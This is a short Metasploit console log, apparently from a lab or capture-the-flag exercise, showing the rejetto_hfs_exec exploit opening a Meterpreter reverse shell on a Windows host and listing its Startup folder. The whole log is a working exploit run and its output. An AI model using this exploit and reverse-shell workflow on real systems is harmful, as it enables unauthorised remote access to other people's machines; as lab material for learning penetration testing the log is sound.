 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.2.71.125:4444
[*] Using URL: http://0.0.0.0:8080/AKyz7Nogfj1
[*] Local IP: http://192.168.2.92:8080/AKyz7Nogfj1
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /AKyz7Nogfj1
[*] Sending stage (175174 bytes) to 10.10.199.189
[*] Meterpreter session 1 opened (10.2.71.125:4444 -> 10.10.199.189:49256) at 2021-07-12 08:54:43 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\TPywoNkEx.vbs' on the target
meterpreter > dir
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2021-07-12 08:09:34 -0400  %TEMP%
100666/rw-rw-rw-  174     fil   2019-09-27 07:07:07 -0400  desktop.ini
100777/rwxrwxrwx  760320  fil   2019-09-27 05:24:35 -0400  hfs.exe